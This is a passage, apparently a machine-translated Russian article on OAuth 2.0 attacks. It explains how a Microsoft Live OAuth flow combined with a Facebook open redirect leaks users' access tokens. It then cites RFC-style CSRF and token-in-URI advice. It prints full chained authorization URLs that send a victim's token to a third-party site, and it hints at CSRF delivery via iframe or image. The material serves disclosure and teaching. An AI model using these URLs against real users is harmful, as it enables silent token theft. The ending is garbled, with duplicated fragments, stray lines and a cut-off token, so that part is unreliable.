contacts_emails, которая доступна только для приложения Facebook. Интересно то, что пользователи никогда не уведомляются о том, что приложение пытается получить доступ к их данным, и разрешение предоставляется автоматически.

Вы можете попробовать это здесь (вам нужно войти в систему):

https://login.live.com/oauth30_authorize.srf?client_id=0000000044002503&response_type=token&scope=wli.contacts_emails&redirect_uri=https%3A%2F%2Fwww. facebook.com%2F

Если вы попытаетесь изменить параметр #### redirect_uri, вы заметите, что токен выдается на любой URL-адрес в домене #### facebook.com. Таким образом, для утечки токена OAuth злоумышленнику потребуется открытое перенаправление в домене #### facebook.com. Поскольку открытые перенаправления обычно считаются уязвимостями низкой серьезности, найти их несложно. В этом примере мы будем использовать Open Redirect в потоке авторизации Facebook (указав недопустимый параметр области действия ####). Это работает так:

https://www.facebook.com/dialog/oauth?type=web_server&scope=invalid&display=popup&client_id=260755904036570&redirect_uri=http://simcracy.com

Таким образом, объединив две ошибки, мы можем получить токены OAuth в реальном времени. пользователи домена .com. Полный пример находится здесь:

https://login.live.com/oauth30_authorize.srf?client_id=0000000044002503&response_type=token&scope=wli.contacts_emails&redirect_uri=http%3A%2F%2Fwww.facebook.com%2Fl.php%3Fh% 5B%5D%26u%3Dgraph.facebook.com%252Foauth%252Fauthorize%253Ftype%253Dweb_server%2526scope%253De%2526client_id%253D260755904036570%2526redirect_uri%253Dhttp%253A%252F%252Fsimcracy.com

Если вы сейчас проверите целевой URL-адрес, вы заметите, что токен Microsoft OAuth был отправлен на сторонний веб-сайт без вашего согласия. Другой пример — перенаправление на уязвимую XSS-страницу домена, где скрипт все еще может получить доступ к токену.

Извлеченные уроки:

Подделка межсайтового запроса Клиент OAuth

Атака CSRF на URI перенаправления клиента позволяет злоумышленнику внедрить свой собственный код авторизации или токен доступа, что может привести к тому, что клиент будет использовать токен доступа, связанный с защищенными ресурсами злоумышленника, а не чем у жертвы (например, сохранить информацию о банковском счете жертвы на защищенном ресурсе, контролируемом злоумышленником).

Извлеченные уроки:

Клиент ДОЛЖЕН внедрить защиту CSRF для своего URI перенаправления. Обычно это достигается путем требования, чтобы любой запрос, отправленный в конечную точку URI перенаправления, включал значение, которое связывает запрос с аутентифицированным состоянием пользовательского агента (например, хэш файла cookie сеанса, используемый для аутентификации пользовательского агента). Клиент ДОЛЖЕН использовать параметр запроса «состояние» для доставки этого значения на сервер авторизации при выполнении запроса на авторизацию.

После получения авторизации от конечного пользователя сервер авторизации перенаправляет пользовательский агент конечного пользователя обратно клиенту с требуемым значением привязки, содержащимся в параметре «состояние». Значение привязки позволяет клиенту проверить правильность запроса, сопоставив значение привязки с аутентифицированным состоянием пользовательского агента. Значение привязки, используемое для защиты CSRF, ДОЛЖНО содержать значение, которое нельзя угадать, а состояние аутентификации агента пользователя (например, файл cookie сеанса, локальное хранилище HTML5) ДОЛЖНО храниться в месте, доступном только для клиента и агента пользователя (т. е. защищены политикой одинакового происхождения).

Атака CSRF на конечную точку авторизации сервера авторизации может привести к тому, что злоумышленник получит авторизацию конечного пользователя для вредоносного клиента, не привлекая и не предупреждая конечного пользователя.

Сервер авторизации ДОЛЖЕН внедрить защиту CSRF для своей конечной точки авторизации и гарантировать, что злоумышленник не сможет получить авторизацию без ведома и явного согласия владельца ресурса.

Токен доступа часть URI

Из-за недостатков безопасности, связанных с методом URI, включая высокую вероятность того, что URL-адрес, содержащий токен доступа, будет зарегистрирован, его НЕ СЛЕДУЕТ использовать, за исключением случаев, когда невозможно транспортировать токен доступа в поле заголовка запроса «Авторизация» или тело объекта HTTP-запроса. Серверы ресурсов МОГУТ поддерживать этот метод.

Ссылки

http://andrisatteka.blogspot.com/2014/09/how-microsoft-is-giving-your-data-to.html

http://blog.intothesymmetry.com/2015/ 04/открыть-перенаправление-в-rfc6749-aka-oauth-20.html

Веб-сайт OAuth 2.0 — http://oauth.net/2/

OAuth 2.0 — http://tools.ietf.org/html/rfc6749

Токен носителя — http://tools.ietf.org/html/rfc6750

http://oauth.net/articles/authentication/

http://intothesymmetry.blogspot.ch/

https://www.manning.com /books/oauth-2-in-action

https://tools.

Эта система направлена на повышение уровня безопасности. Они были целевой организацией в этом инциденте.

Эта система направлена на повышение уровня безопасности. Они были целевой организацией в этом инциденте.

Авторизация завершена.

Авторизация завершена. google.com/o/oauth3/auth), например.

google.com/o/oauth3/auth), например. Qrl8jChpba4TYKs_1NgQtmW51KPvhgI"

...

Qrl8jChpba4TYKs_1NgQtmW51KPvhgI"

...  facebook.com/dialog/oauth?type=web_server&scope=invalid&display=popup&client_id=260755904036570&redirect_uri=http://simcracy.com

facebook.com/dialog/oauth?type=web_server&scope=invalid&display=popup&client_id=260755904036570&redirect_uri=http://simcracy.com  Также разработчикам следует быть осторожными при предоставлении доступа к приложениям без вывода сообщений (одобрение приложения вручную, вероятно, не сильно ухудшит работу пользователя).

Также разработчикам следует быть осторожными при предоставлении доступа к приложениям без вывода сообщений (одобрение приложения вручную, вероятно, не сильно ухудшит работу пользователя).  com/somepage.html, который содержит iframe src=URL, опубликовать img на его стене, отправить ему электронное письмо/твит, что угодно. Пользователь должен быть авторизован на сайте site.com, когда отправляет запрос.

com/somepage.html, который содержит iframe src=URL, опубликовать img на его стене, отправить ему электронное письмо/твит, что угодно. Пользователь должен быть авторизован на сайте site.com, когда отправляет запрос.